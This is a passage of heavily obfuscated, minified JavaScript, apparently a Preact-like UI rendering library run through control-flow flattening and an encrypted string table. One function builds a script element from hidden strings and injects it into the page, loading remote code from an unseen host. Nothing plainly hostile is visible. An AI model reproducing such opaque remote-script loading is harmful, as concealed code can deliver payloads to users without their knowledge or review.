u$v[81],k0F[4][a$e.l8E(1551)]=k0F[7],k0F[6]=x8(k0F[0][0],k0F[4],k0F[9],k0F[0][4],k0F[0][5],k0F[0][6],k0F[0][7],k0F[0][8],k0F[0][9],k0F[0][10]),k0F[1]=k0F[4][a$e.l8E(1611)],k0F[4][a$e.l8E(2064)] && k0F[9][a$e.l8E(2064)] != k0F[4][a$e.l8E(2064)] && (k0F[9][a$e.I2P(2064)] && G2(k0F[9][a$e.I2P(2064)],null,k0F[4]),k0F[0][10][a$e.I2P(294)](k0F[4][a$e.l8E(2064)],k0F[4][a$e.I2P(1801)] || k0F[1],k0F[4])),k0F[5] == null && k0F[1] != null && (k0F[5]=k0F[1]),(k0F[3]=!!(4 & k0F[4][a$e.l8E(297)])) || k0F[9][a$e.I2P(221)] === k0F[4][a$e.l8E(221)]?k0F[0][8]=L0(k0F[4],k0F[0][8],k0F[0][0],k0F[3]):typeof k0F[4][a$e.l8E(349)] == a$e.I2P(153) && k0F[6] !== void 0?k0F[0][8]=k0F[6]:k0F[1] && (k0F[0][8]=k0F[1][a$e.l8E(2003)]),k0F[4][a$e.l8E(297)]&=-7);z3E=a$e.d_k()[38][16][51];break;case a$e.d_k()[44][7][75]:k0F[7]++;z3E=a$e.v3f()[5][3][46];break;case a$e.d_k()[31][48][47]:return (k0F[0][2][a$e.I2P(1611)]=k0F[5],k0F[0][8]);break;}}}function O7i(R2g,f$j,J8p,m75,f4S,s4h,d8_,G6B,N$q){a$e.y0l();var i3J=a$e.d_k()[50][11][11];for(;i3J !== a$e.d_k()[26][48][66];){switch(i3J){case a$e.v3f()[39][47][47][65]:i3J=L4s[5] == null?a$e.v3f()[11][27][34]:a$e.d_k()[37][19][46];break;case a$e.d_k()[41][8][53]:i3J=(L4s[0][5]=L4s[0][5] && u$v[28][a$e.I2P(910)](L4s[0][0][a$e.I2P(1046)]),!L4s[0][7] && L4s[0][5] != null)?a$e.v3f()[10][57][26]:a$e.v3f()[68][0][35][56];break;case a$e.d_k()[52][6][7]:i3J=L4s[4]--?a$e.d_k()[44][9][64]:a$e.d_k()[68][34][20];break;case a$e.d_k()[41][62][37]:i3J=L4s[9]?a$e.v3f()[3][15][70][57]:a$e.v3f()[41][39][8];break;case a$e.v3f()[29][50][23]:i3J=(L4s[3] && (L4s[0][0][a$e.l8E(1043)]=a$e.l8E(507)),n8(L4s[0][1][a$e.I2P(349)] == a$e.I2P(1074)?L4s[0][0][a$e.l8E(1021)]:L4s[0][0],(1,u$v[59])(L4s[2])?L4s[2]:[L4s[2]],L4s[0][1],L4s[0][2],L4s[0][3],L4s[5] == a$e.l8E(190)?a$e.I2P(15):L4s[0][4],L4s[0][5],L4s[0][6],L4s[0][5]?L4s[0][5][0]:L4s[0][2][a$e.I2P(221)] && H2(L4s[0][2],0),L4s[0][7],L4s[0][8]),L4s[0][5] != null)?a$e.v3f()[29][64][41]:a$e.d_k()[31][69][73];break;case a$e.v3f()[4][57][28]:L4s[4]=L4s[0][5][a$e.l8E(1928)];i3J=a$e.d_k()[14][55][48];break;case a$e.d_k()[49][16][29]:i3J=L4s[4] < L4s[0][5][a$e.l8E(1928)]?a$e.v3f()[58][26][60]:a$e.d_k()[35][48][30];break;case a$e.v3f()[17][22][72]:i3J=L4s[0][0] == null?a$e.d_k()[8][13][17]:a$e.d_k()[11][32][1];break;case a$e.d_k()[7][58][0]:L4s[7][(L4s[8]=L4s[0][0][a$e.I2P(2114)][L4s[4]])[a$e.l8E(395)]]=L4s[8][a$e.I2P(1305)];i3J=a$e.d_k()[0][73][33];break;case a$e.v3f()[71][42][55]:var L4s=[arguments];L4s[7]=L4s[0][2][a$e.I2P(223)] || u$v[81];L4s[1]=L4s[0][1][a$e.l8E(223)];L4s[5]=L4s[0][1][a$e.I2P(349)];i3J=a$e.d_k()[34][24][16];break;case a$e.d_k()[18][69][25]:(L4s[0][0]=L4s[8],L4s[0][5][L4s[4]]=null);i3J=a$e.d_k()[2][39][34];break;case a$e.d_k()[3][48][12]:i3J=L4s[4] < L4s[0][0][a$e.l8E(2114)][a$e.l8E(1928)]?a$e.d_k()[17][57][68]:a$e.v3f()[68][38][60];break;case a$e.v3f()[63][74][9]:i3J=L4s[5] == null?a$e.d_k()[10][39][35]:a$e.d_k()[39][25][73];break;case a$e.d_k()[38][48][18]:(L4s[0][7] || L4s[3] && (L4s[9][a$e.l8E(1808)] == L4s[3][a$e.l8E(1808)] || L4s[9][a$e.I2P(1808)] == L4s[0][0][a$e.l8E(1043)]) || (L4s[0][0][a$e.l8E(1043)]=L4s[9][a$e.I2P(1808)]),L4s[0][1][a$e.l8E(221)]=[]);i3J=a$e.v3f()[15][54][74];break;case a$e.d_k()[76][45][44]:i3J=(L4s[5] == a$e.I2P(642)?L4s[0][4]=a$e.l8E(2099):L4s[5] == a$e.I2P(1873)?L4s[0][4]=a$e.l8E(1798):L4s[0][4] || (L4s[0][4]=a$e.l8E(15)),L4s[0][5] != null)?a$e.v3f()[27][9][8]:a$e.d_k()[54][45][25];break;case a$e.v3f()[42][33][29]:L4s[4]=0;i3J=a$e.d_k()[39][51][7];break;case a$e.v3f()[25][70][27]:i3J=(L4s[8]=L4s[0][5][L4s[4]]) && (a$e.I2P(1496) in L4s[8]) == !!L4s[5] && (L4s[5]?L4s[8][a$e.l8E(1221)] == L4s[5]:L4s[8][a$e.I2P(1439)] == 3)?a$e.v3f()[17][15][75]:a$e.v3f()[42][36][37];break;case a$e.v3f()[11][17][53]:L4s[4]++;i3J=a$e.d_k()[51][76][63];break;case a$e.v3f()[1][71][8]:(L4s[0][0]=p1lN3[a$e.I2P(124)](L4s[0][4],L4s[5],L4s[1][a$e.l8E(374)] && L4s[1]),L4s[0][7] && (u$v[34][a$e.I2P(824)] && u$v[34][a$e.l8E(824)](L4s[0][1],L4s[0][5]),L4s[0][7]=!1),L4s[0][5]=null);i3J=a$e.v3f()[21][75][16][35];break;case a$e.v3f()[53][75][48]:return L4s[0][0];break;case a$e.v3f()[14][67][46]:L4s[4]++;i3J=a$e.d_k()[30][32][38];break;case a$e.d_k()[28][53][29]:return p1lN3[a$e.l8E(1198)](L4s[1]);break;case a$e.d_k()[11][12][64]:(L4s[7]={},L4s[4]=0);i3J=a$e.d_k()[59][29][25];break;case a$e.v3f()[38][54][57]:D1(L4s[0][5][L4s[4]]);i3J=a$e.d_k()[13][36][14];break;case a$e.v3f()[70][45][0]:for(L4s[4] in L4s[7])if((L4s[8]=L4s[7][L4s[4]],L4s[4] != a$e.I2P(1161))){if(L4s[4] == a$e.I2P(532))L4s[3]=L4s[8];else if(!((L4s[4] in L4s[1]))){if(L4s[4] == a$e.I2P(1305) && (a$e.l8E(2046) in L4s[1]) || L4s[4] == a$e.I2P(2050) && (a$e.I2P(1355) in L4s[1]))continue;y7(L4s[0][0],L4s[4],null,L4s[8],L4s[0][4]);}}for(L4s[4] in L4s[1])(L4s[8]=L4s[1][L4s[4]],L4s[4] == a$e.l8E(1161)?L4s[2]=L4s[8]:L4s[4] == a$e.l8E(532)?L4s[9]=L4s[8]:L4s[4] == a$e.I2P(1305)?L4s[6]=L4s[8]:L4s[4] == a$e.I2P(2050)?L4s[85]=L4s[8]:L4s[0][7] && typeof L4s[8] != a$e.l8E(153) || L4s[7][L4s[4]] === L4s[8] || y7(L4s[0][0],L4s[4],L4s[8],L4s[7][L4s[4]],L4s[0][4]));i3J=a$e.v3f()[76][10][54][27];break;case a$e.d_k()[17][69][52]:L4s[0][7] || (L4s[4]=a$e.l8E(1305),L4s[5] == a$e.l8E(175) && L4s[6] == null?L4s[0][0][a$e.l8E(1190)](a$e.l8E(1305)):L4s[6] != null && (L4s[6] !== L4s[0][0][L4s[4]] || L4s[5] == a$e.l8E(175) && !L4s[6] || L4s[5] == a$e.I2P(1722) && L4s[6] != L4s[7][L4s[4]]) && y7(L4s[0][0],L4s[4],L4s[6],L4s[7][L4s[4]],L4s[0][4]),L4s[4]=a$e.l8E(2050),L4s[85] != null && L4s[85] != L4s[0][0][L4s[4]] && y7(L4s[0][0],L4s[4],L4s[85],L4s[7][L4s[4]],L4s[0][4]));i3J=a$e.d_k()[29][63][32];break;case a$e.d_k()[73][16][3][17]:L4s[7] === L4s[1] || L4s[0][7] && L4s[0][0][a$e.I2P(1348)] == L4s[1] || (L4s[0][0][a$e.I2P(1348)]=L4s[1]);i3J=a$e.v3f()[69][29][46];break;}}}function b3B({'\x75\x72\x6c':Q0v}){var D6n=a$e.d_k()[10][62][20];for(;D6n !== a$e.d_k()[12][24][17];){switch(D6n){case a$e.d_k()[32][33][50]:var s1A=[arguments];return w9(a$e.I2P(768),(function(){a$e.y0l();var Z_N=a$e.d_k()[36][36][51];for(;Z_N !== a$e.v3f()[11][75][28];){switch(Z_N){case a$e.d_k()[1][0][45]:return L4w[8];break;case a$e.v3f()[62][29][76]:var L4w=[arguments];L4w[8]={};L4w[8][a$e.l8E(907)]=a$e.I2P(1726);L4w[8][a$e.I2P(1161)]=[a$e.I2P(271),a$e.I2P(2113),w9(a$e.l8E(2072),(function(){var e_p=a$e.v3f()[32][57][10];for(;e_p !== a$e.d_k()[8][10][42][43];){switch(e_p){case a$e.d_k()[76][20][35]:var g9I=[arguments];g9I[8]={};g9I[8][a$e.l8E(1364)]=Q0v;g9I[8][a$e.I2P(355)]=a$e.I2P(564);g9I[8][a$e.l8E(8)]=a$e.I2P(1182);g9I[8][a$e.I2P(1536)]=a$e.I2P(1407);e_p=a$e.v3f()[0][68][10];break;case a$e.d_k()[72][68][65]:return g9I[8];break;case a$e.v3f()[50][23][6]:g9I[8][a$e.l8E(866)]=a$e.l8E(507);g9I[8][a$e.l8E(1651)]=a$e.I2P(838);g9I[8][a$e.l8E(907)]=a$e.l8E(1538);g9I[8][a$e.l8E(1161)]=a$e.l8E(2140);e_p=a$e.v3f()[60][29][35];break;}}})[a$e.I2P(1163)](this,arguments))];Z_N=a$e.d_k()[29][72][44];break;}}})[a$e.l8E(1163)](this,arguments));break;}}}function I6(c6v,b$e){a$e.W19();var r3E=a$e.v3f()[71][10][57];for(;r3E !== a$e.v3f()[18][7][51];){switch(r3E){case a$e.v3f()[33][27][23]:var M8Q=[arguments];M8Q[4]=S$(u$v[91]++,7);r3E=a$e.v3f()[47][55][5];break;case a$e.d_k()[60][33][74]:return (B4(M8Q[4][a$e.I2P(821)],M8Q[0][1]) && (M8Q[4][a$e.I2P(409)]=(1,M8Q[0][0])(),M8Q[4][a$e.I2P(821)]=M8Q[0][1],M8Q[4][a$e.I2P(720)]=M8Q[0][0]),M8Q[4][a$e.l8E(409)]);break;}}}function S3$(X8D,u$w,d0$,V_H){return P6Y5A.c$(e_A,X8D,u$w,d0$,V_H,-1) + d0$;}function O5(v7p){var F3j=a$e.d_k()[1][61][21];a$e.y0l();for(;F3j !== a$e.v3f()[63][65][38];){switch(F3j){case a$e.v3f()[54][60][38]:var l6b=[arguments];return typeof l6b[0][0] != a$e.l8E(1618) || l6b[0][0] == null || l6b[0][0][a$e.l8E(1196)] && l6b[0][0][a$e.I2P(1196)] > 0?l6b[0][0]:(1,u$v[59])(l6b[0][0])?l6b[0][0][a$e.I2P(1800)](O5):A1({},l6b[0][0]);break;}}}function H2(l_t,F_k){a$e.W19();var x2k=a$e.v3f()[68][45][7];for(;x2k !== a$e.d_k()[56][38][31];){switch(x2k){case a$e.d_k()[69][28][49]:x2k=(H7g[4]=H7g[0][0][a$e.I2P(221)][H7g[0][1]]) != null && H7g[4][a$e.l8E(1611)] != null?a$e.v3f()[15][56][40]:a$e.v3f()[27][0][74];break;case a$e.d_k()[7][31][65]:return typeof H7g[0][0][a$e.l8E(349)] == a$e.I2P(153)?H2(H7g[0][0]):null;break;case a$e.d_k()[55][44][2]:var H7g=[arguments];x2k=a$e.v3f()[61][10];break;case a$e.d_k()[29][2][50][15]:x2k=H7g[0][1] < H7g[0][0][a$e.l8E(221)][a$e.l8E(1928)]?a$e.v3f()[67][30][17]:a$e.d_k()[50][42][47];break;case a$e.d_k()[36][26]:x2k=H7g[0][1] == null?a$e.v3f()[6][65][68]:a$e.d_k()[60][19][17];break;case a$e.v3f()[46][11][64]:return H7g[0][0][a$e.l8E(409)]?H2(H7g[0][0][a$e.I2P(409)],H7g[0][0][a$e.l8E(1551)] + 1):null;break;case a$e.v3f()[29][10][35]:return H7g[4][a$e.l8E(1611)];break;case a$e.d_k()[62][60][65]:H7g[0][1]++;x2k=a$e.d_k()[12][32][26];break;}}}function n3(u_y,b2C){var y0$=a$e.d_k()[28][13][26];a$e.W19();for(;y0$ !== a$e.v3f()[40][43][53];){switch(y0$){case a$e.d_k()[65][9][24]:var u0y=[arguments];(this[a$e.l8E(223)]=u0y[0][0],this[a$e.l8E(420)]=u0y[0][1]);y0$=a$e.d_k()[63][27][50];break;}}}function A1(T4m,n$h){var G37=a$e.v3f()[17][68][59];a$e.W19();for(;G37 !== a$e.d_k()[73][50][49];){switch(G37){case a$e.v3f()[58][23][11][0]:var r18=[arguments];for(r18[4] in r18[0][1])r18[0][0][r18[4]]=r18[0][1][r18[4]];return r18[0][0];break;}}}function P9(M1j,H4R,N_9){var F5q=a$e.d_k()[37][44][52];a$e.y0l();for(;F5q !== a$e.v3f()[49][58][65][76];){switch(F5q){case a$e.v3f()[23][37][17]:var F$K=[arguments];F$K[0][1][0] == a$e.l8E(1356)?F$K[0][0][a$e.I2P(1729)](F$K[0][1],F$K[0][2] == null?a$e.l8E(507):F$K[0][2]):F$K[0][0][F$K[0][1]]=F$K[0][2] == null?a$e.l8E(507):typeof F$K[0][2] != a$e.I2P(1881) || u$v[74][a$e.I2P(429)](F$K[0][1])?F$K[0][2]:F$K[0][2] + a$e.I2P(1148);F5q=a$e.d_k()[4][72][2];break;}}}function A6f(f1i){var D71=a$e.v3f()[9][47][5];for(;D71 !== a$e.v3f()[11][4][36];){switch(D71){case a$e.d_k()[52][21][52]:return (1,u$v[65])(this,null,function*(){var L6g=a$e.d_k()[63][56][71];a$e.W19();for(;L6g !== a$e.d_k()[67][71][67];){switch(L6g){case a$e.v3f()[36][58][70]:F_U[4]=S2D[0][0][a$e.I2P(1868)](a$e.I2P(236));L6g=a$e.v3f()[70][38][21];break;case a$e.v3f()[15][20][19][32]:L6g=S2D[0][0][a$e.I2P(1928)] === 0?a$e.v3f()[38][8][57]:a$e.v3f()[48][6][72];break;case a$e.v3f()[20][14][20]:return;break;case a$e.v3f()[50][8][16]:var F_U=[arguments];L6g=a$e.v3f()[45][52][54];break;case a$e.v3f()[26][57][26]:L6g=u$v[71][a$e.l8E(954)](F_U[4]) === -1?a$e.d_k()[49][22][25][45]:a$e.d_k()[5][34][10];break;case a$e.d_k()[7][28][49]:return new o1S$8G((d4b,J7l)=>{var C6d=p1lN3[a$e.I2P(1911)](a$e.I2P(1596));(C6d[a$e.I2P(1805)]=`${u$v[26]}${a$e.l8E(138)}${u$v[30]}${a$e.l8E(418)}${S2D[0][0][a$e.I2P(1868)](a$e.I2P(236))}`,C6d[a$e.l8E(1822)]=()=>{(u$v[71][a$e.l8E(294)](F_U[4]),d4b());},C6d[a$e.I2P(47)]=()=>J7l(new Y$6Djy(`${a$e.I2P(584)}${F_U[4]}`)),p1lN3[a$e.l8E(1961)][a$e.l8E(1209)](C6d));});break;}}});break;case a$e.d_k()[52][54][41][20]:var S2D=[arguments];D71=a$e.v3f()[50][24][44];break;}}}function J9(z3a){var K1J=a$e.v3f()[41][44][58];for(;K1J !== a$e.d_k()[31][8][8];){switch(K1J){case a$e.d_k()[12][38][63]:var t88=[arguments];return function(E$U){var n_y=a$e.d_k()[7][0][50][4];for(;n_y !== a$e.d_k()[16][72][17];){switch(n_y){case a$e.d_k()[52][3][38]:return;break;case a$e.d_k()[31][31][64]:F2V[0][0][a$e.l8E(1040)]=u$v[43]++;n_y=a$e.d_k()[21][59][44];break;case a$e.v3f()[30][43][9]:n_y=F2V[0][0][a$e.l8E(1040)] == null?a$e.v3f()[74][29][42]:a$e.v3f()[60][39][20];break;case a$e.v3f()[54][43][74]:F2V[1]=this[a$e.l8E(209)][F2V[0][0][a$e.l8E(349)] + t88[0][0]];n_y=a$e.d_k()[58][51][12];break;case a$e.v3f()[10][31][10]:return (1,F2V[1])(u$v[34][a$e.I2P(2026)]?u$v[34][a$e.I2P(2026)](F2V[0][0]):F2V[0][0]);break;case a$e.d_k()[40][25][39]:n_y=F2V[0][0][a$e.I2P(1040)] < F2V[1][a$e.I2P(242)]?a$e.d_k()[42][0][28]:a$e.d_k()[64][4][29][36];break;case a$e.v3f()[26][64][44]:n_y=this[a$e.I2P(209)]?a$e.d_k()[66][62][9]:a$e.v3f()[63][56][50];break;case a$e.v3f()[19][68][62]:var F2V=[arguments];n_y=a$e.d_k()[42][25][56];break;}}};break;}}}function Z7(y8W,R0v,q9O){var y3R=a$e.v3f()[16][35][74];for(;y3R !== a$e.v3f()[8][5][56];){switch(y3R){case a$e.d_k()[24][65][45][65]:y3R=(g27[5]=g27[0][0][a$e.I2P(221)])?a$e.v3f()[42][52][74]:a$e.d_k()[67][67][72];break;case a$e.d_k()[44][11][64]:y3R=g27[3] < g27[5][a$e.l8E(1928)]?a$e.v3f()[9][49][32]:a$e.d_k()[49][69][16];break;case a$e.v3f()[33][63][65]:g27[5][a$e.l8E(1006)]=g27[5][a$e.I2P(1152)]=null;y3R=a$e.d_k()[38][3][73];break;case a$e.d_k()[14][67][72][11]:g27[3]++;y3R=a$e.v3f()[64][33][6];break;case a$e.d_k()[23][10][15]:try{var r7W=a$e.d_k()[14][26][9];for(;r7W !== a$e.v3f()[21][69][41];){switch(r7W){case a$e.d_k()[25][39][68]:g27[5][a$e.l8E(1578)]();r7W=a$e.d_k()[12][66];break;}}}catch(z6t){u$v[34][a$e.l8E(1611)](z6t,g27[0][1]);}y3R=a$e.d_k()[42][28][47];break;case a$e.v3f()[70][39][35]:g27[3]=0;y3R=a$e.d_k()[47][51][66];break;case a$e.d_k()[48][63][63]:(g27[0][2] || D1(g27[0][0][a$e.I2P(1611)]),g27[0][0][a$e.l8E(1801)]=g27[0][0][a$e.I2P(409)]=g27[0][0][a$e.l8E(1611)]=void 0);y3R=a$e.v3f()[73][10][4];break;case a$e.v3f()[23][53][16]:var g27=[arguments];y3R=a$e.v3f()[54][73];break;case a$e.d_k()[37][62][51]:y3R=(u$v[34][a$e.I2P(1113)] && u$v[34][a$e.l8E(1113)](g27[0][0]),(g27[5]=g27[0][0][a$e.l8E(2064)]) && (g27[5][a$e.l8E(868)] && g27[5][a$e.I2P(868)] != g27[0][0][a$e.I2P(1611)] || G2(g27[5],null,g27[0][1])),(g27[5]=g27[0][0][a$e.I2P(1801)]) != null)?a$e.d_k()[43][4][56][72]:a$e.d_k()[70][31][23];break;case a$e.d_k()[42][71][32]:g27[5][g27[3]] && Z7(g27[5][g27[3]],g27[0][1],g27[0][2] || typeof g27[0][0][a$e.I2P(349)] != a$e.l8E(153));y3R=a$e.v3f()[71][58][31];break;case a$e.d_k()[6][53][11]:y3R=g27[5][a$e.l8E(1578)]?a$e.v3f()[28][38][40]:a$e.d_k()[56][9][74];break;}}}function F_(T0Z,O62,s46){var e8r=a$e.v3f()[48][30][2];a$e.y0l();for(;e8r !== a$e.v3f()[38][39][31];){switch(e8r){case a$e.v3f()[76][4][36]:var a1A=[arguments];e8r=a$e.v3f()[24][46];break;case a$e.v3f()[13][9][23][68]:return (1,u$v[4])((function(){var H4b=a$e.v3f()[53][13][25];for(;H4b !== a$e.v3f()[5][18][58];){switch(H4b){case a$e.v3f()[29][12][42]:var g_V=[arguments];g_V[1]={};g_V[1][a$e.I2P(1732)]=a1A[0][0];H4b=a$e.v3f()[65][74][74];break;case a$e.d_k()[13][13][72]:g_V[1][a$e.I2P(1706)]=a1A[0][1];g_V[1][a$e.I2P(1286)]=v_ID9V[a$e.l8E(1958)];g_V[1][a$e.l8E(1435)]=new a_ImNj()[a$e.l8E(1754)]();H4b=a$e.v3f()[49][45][32];break;case a$e.v3f()[65][36][71]:return g_V[1];break;}}})[a$e.l8E(1163)](this,arguments),a1A[0][2]);break;}}}function E9(B$c,h72,J80){a$e.W19();var Q_P=a$e.d_k()[52][49][2];for(;Q_P !== a$e.v3f()[28][22][70];){switch(Q_P){case a$e.d_k()[14][30][28]:var M0z=[arguments];(M0z[0][1] == p1lN3 && (M0z[0][1]=p1lN3[a$e.I2P(671)]),u$v[34][a$e.l8E(409)] && u$v[34][a$e.l8E(409)](M0z[0][0],M0z[0][1]),M0z[6]=(M0z[8]=typeof M0z[0][2] == a$e.I2P(153))?null:M0z[0][2] && M0z[0][2][a$e.I2P(221)] || M0z[0][1][a$e.l8E(221)],M0z[3]=[],M0z[2]=[],x8(M0z[0][1],M0z[0][0]=(!M0z[8] && M0z[0][2] || M0z[0][1])[a$e.l8E(221)]=B4Z(Y3,null,[M0z[0][0]]),M0z[6] || u$v[81],u$v[81],M0z[0][1][a$e.I2P(1959)],!M0z[8] && M0z[0][2]?[M0z[0][2]]:M0z[6]?null:M0z[0][1][a$e.I2P(207)]?u$v[28][a$e.I2P(910)](M0z[0][1][a$e.l8E(1046)]):null,M0z[3],!M0z[8] && M0z[0][2]?M0z[0][2]:M0z[6]?M0z[6][a$e.I2P(1611)]:M0z[0][1][a$e.l8E(207)],M0z[8],M0z[2]),U2(M0z[3],M0z[0][0],M0z[2]));Q_P=a$e.d_k()[36][48][13];break;}}}function h4(j1O){a$e.y0l();var D8U=a$e.v3f()[24][52][32];for(;D8U !== a$e.d_k()[14][11][59];){switch(D8U){case a$e.v3f()[11][42][53][54]:p9G[6]=p9G[0][0][a$e.l8E(1801)];(typeof p9G[6] == a$e.l8E(153) && (p9G[0][0][a$e.l8E(1801)]=void 0,(1,p9G[6])()),u$v[96]=p9G[3]);D8U=a$e.v3f()[13][74][68];break;case a$e.v3f()[6][46][15]:var p9G=[arguments];p9G[3]=u$v[96];D8U=a$e.v3f()[23][24][72];break;}}}function I5(b6f){a$e.y0l();var K_r=a$e.v3f()[37][56][32];for(;K_r !== a$e.d_k()[12][15][29];){switch(K_r){case a$e.v3f()[43][73][49]:return I5(H8f[0][0]);break;case a$e.d_k()[5][5][22]:K_r=H8f[1] < H8f[0][0][a$e.I2P(221)][a$e.I2P(1928)]?a$e.d_k()[33][50][61]:a$e.v3f()[4][35][41];break;case a$e.d_k()[74][52][12]:(H8f[0][0][a$e.l8E(1611)]=H8f[0][0][a$e.I2P(1801)][a$e.l8E(1006)]=null,H8f[1]=0);K_r=a$e.d_k()[58][65][40];break;case a$e.v3f()[34][54][43]:K_r=(H8f[4]=H8f[0][0][a$e.l8E(221)][H8f[1]]) != null && H8f[4][a$e.l8E(1611)] != null?a$e.d_k()[32][23][5]:a$e.v3f()[20][20][43];break;case a$e.v3f()[31][60]:K_r=(H8f[0][0]=H8f[0][0][a$e.l8E(409)]) != null && H8f[0][0][a$e.I2P(1801)] != null?a$e.v3f()[19][2][0]:a$e.v3f()[34][26][18];break;case a$e.v3f()[20][43][41]:var H8f=[arguments];K_r=a$e.v3f()[50][54];break;case a$e.d_k()[26][26][42]:H8f[1]++;K_r=a$e.v3f()[62][51][18];break;case a$e.v3f()[19][26][19]:H8f[0][0][a$e.I2P(1611)]=H8f[0][0][a$e.l8E(1801)][a$e.l8E(1006)]=H8f[4][a$e.I2P(1611)];K_r=a$e.v3f()[24][38][66];break;}}}function K9(Q2z){var z5a=a$e.v3f()[56][13][68];a$e.y0l();for(;z5a !== a$e.d_k()[70][2][9];){switch(z5a){case a$e.d_k()[19][34][16]:var c94=[arguments];z5a=a$e.v3f()[25][70];break;case a$e.v3f()[4][28]:c94[2]=u$v[96];(c94[0][0][a$e.I2P(1801)]=c94[0][0][a$e.l8E(409)](),u$v[96]=c94[2]);z5a=a$e.d_k()[68][75][64];break;}}}function D7(...o5k){var K$f=a$e.d_k()[45][40][45];a$e.W19();for(;K$f !== a$e.v3f()[49][15][76][6];){switch(K$f){case a$e.v3f()[62][65][16]:var Y4t=[arguments];try{var o6v=a$e.d_k()[44][37][10];for(;o6v !== a$e.d_k()[43][44][37][31];){switch(o6v){case a$e.v3f()[49][63][64]:d1KnjU[a$e.I2P(1810)](...o5k);o6v=a$e.v3f()[70][72];break;}}}catch(p_B){try{var K_x=a$e.d_k()[14][74][6];for(;K_x !== a$e.v3f()[6][31][22];){switch(K_x){case a$e.v3f()[57][60][4]:Y4t[6]=o5k[a$e.l8E(1800)](C0k=>typeof C0k == a$e.l8E(1618) && C0k !== null?n5G(C0k):C0k);d1KnjU[a$e.l8E(1810)](...Y4t[6]);K_x=a$e.v3f()[34][34][59];break;}}}catch(u$l){d1KnjU[a$e.I2P(1810)](m$yFIl(o5k[0] || a$e.l8E(1654)));}}K$f=a$e.v3f()[47][11][27];break;}}}function n5G(b1Y){a$e.y0l();var Q2E=a$e.v3f()[39][41][60];for(;Q2E !== a$e.d_k()[11][34][29];){switch(Q2E){case a$e.d_k()[14][56][66]:try{var Z4k=a$e.v3f()[72][56][46];for(;Z4k !== a$e.d_k()[9][71];){switch(Z4k){case a$e.v3f()[71][15][23]:return D9MFpD[a$e.l8E(350)](k4y[0][0],null,2);break;}}}catch(o6p){try{var q96=a$e.v3f()[44][71][56];for(;q96 !== a$e.v3f()[33][31];){switch(q96){case a$e.d_k()[67][46][68]:return H4uGlz[a$e.l8E(541)](k4y[0][0])?`${a$e.I2P(516)}${k4y[0][0][a$e.I2P(1928)]}${a$e.I2P(1743)}`:`${a$e.l8E(445)}${U0tHv5[a$e.I2P(198)](k4y[0][0])[a$e.I2P(1868)](a$e.I2P(139))}${a$e.l8E(906)}`;break;}}}catch(R67){return `${a$e.l8E(1373)}${typeof k4y[0][0]}${a$e.l8E(302)}`;}}Q2E=a$e.d_k()[47][18][7];break;case a$e.d_k()[1][24][39]:return m$yFIl(k4y[0][0]);break;case a$e.v3f()[28][65]:Q2E=k4y[0][0] == null || typeof k4y[0][0] != a$e.I2P(1618)?a$e.d_k()[38][61][20]:a$e.v3f()[51][47][21];break;case a$e.v3f()[20][21][52]:var k4y=[arguments];Q2E=a$e.v3f()[27][41];break;}}}function y7(z8T,E03,b02,d$T,m1W){var D$l=a$e.v3f()[36][65][54];a$e.W19();for(;D$l !== a$e.v3f()[64][73][54][26];){switch(D$l){case a$e.d_k()[17][68][59]:var B8Q=[arguments];a:if(B8Q[0][1] == a$e.l8E(1267)){if(typeof B8Q[0][2] == a$e.I2P(1552))B8Q[0][0][a$e.I2P(1267)][a$e.l8E(238)]=B8Q[0][2];else {if((typeof B8Q[0][3] == a$e.l8E(1552) && (B8Q[0][0][a$e.I2P(1267)][a$e.I2P(238)]=B8Q[0][3]=a$e.l8E(507)),B8Q[0][3]))for(B8Q[0][1] in B8Q[0][3])B8Q[0][2] && (B8Q[0][1] in B8Q[0][2]) || P9(B8Q[0][0][a$e.I2P(1267)],B8Q[0][1],a$e.I2P(507));if(B8Q[0][2])for(B8Q[0][1] in B8Q[0][2])B8Q[0][3] && B8Q[0][2][B8Q[0][1]] == B8Q[0][3][B8Q[0][1]] || P9(B8Q[0][0][a$e.I2P(1267)],B8Q[0][1],B8Q[0][2][B8Q[0][1]]);}}else if(B8Q[0][1][0] == a$e.l8E(1370) && B8Q[0][1][1] == a$e.l8E(112))(B8Q[4]=B8Q[0][1] != (B8Q[0][1]=B8Q[0][1][a$e.I2P(1592)](u$v[88],a$e.l8E(1968))),B8Q[2]=B8Q[0][1][a$e.I2P(1816)](),B8Q[0][1]=(B8Q[2] in B8Q[0][0]) || B8Q[0][1] == a$e.l8E(1005) || B8Q[0][1] == a$e.l8E(1020)?B8Q[2][a$e.l8E(1012)](2):B8Q[0][1][a$e.l8E(1012)](2),B8Q[0][0][a$e.I2P(209)] || (B8Q[0][0][a$e.l8E(209)]={}),B8Q[0][0][a$e.I2P(209)][B8Q[0][1] + B8Q[4]]=B8Q[0][2],B8Q[0][2]?B8Q[0][3]?B8Q[0][2][a$e.I2P(242)]=B8Q[0][3][a$e.I2P(242)]:(B8Q[0][2][a$e.l8E(242)]=u$v[43],B8Q[0][0][a$e.I2P(1066)](B8Q[0][1],B8Q[4]?u$v[97]:u$v[48],B8Q[4])):B8Q[0][0][a$e.l8E(1235)](B8Q[0][1],B8Q[4]?u$v[97]:u$v[48],B8Q[4]));else {if(B8Q[0][4] == a$e.l8E(2099))B8Q[0][1]=B8Q[0][1][a$e.I2P(1592)](/\170\154\151\156\x6b(\u0048|\u003a\u0068)/,a$e.l8E(1391))[a$e.l8E(1592)](/\x73\116\141\x6d\145$/,a$e.I2P(404));else if(B8Q[0][1] != a$e.l8E(1860) && B8Q[0][1] != a$e.I2P(1545) && B8Q[0][1] != a$e.l8E(1364) && B8Q[0][1] != a$e.I2P(288) && B8Q[0][1] != a$e.I2P(1330) && B8Q[0][1] != a$e.l8E(67) && B8Q[0][1] != a$e.I2P(192) && B8Q[0][1] != a$e.I2P(543) && B8Q[0][1] != a$e.I2P(274) && B8Q[0][1] != a$e.l8E(142) && B8Q[0][1] != a$e.l8E(1038) && (B8Q[0][1] in B8Q[0][0]))try{var a3Q=a$e.d_k()[61][22][22];for(;a3Q !== a$e.d_k()[37][50];){switch(a3Q){case a$e.d_k()[68][69][44]:B8Q[0][0][B8Q[0][1]]=B8Q[0][2] == null?a$e.l8E(507):B8Q[0][2];a3Q=a$e.d_k()[0][9];break;}}}catch(f6S){}typeof B8Q[0][2] == a$e.l8E(153) || (B8Q[0][2] == null || B8Q[0][2] === !1 && B8Q[0][1][4] != a$e.l8E(1356)?B8Q[0][0][a$e.l8E(1190)](B8Q[0][1]):B8Q[0][0][a$e.l8E(1496)](B8Q[0][1],B8Q[0][1] == a$e.l8E(1038) && B8Q[0][2] == 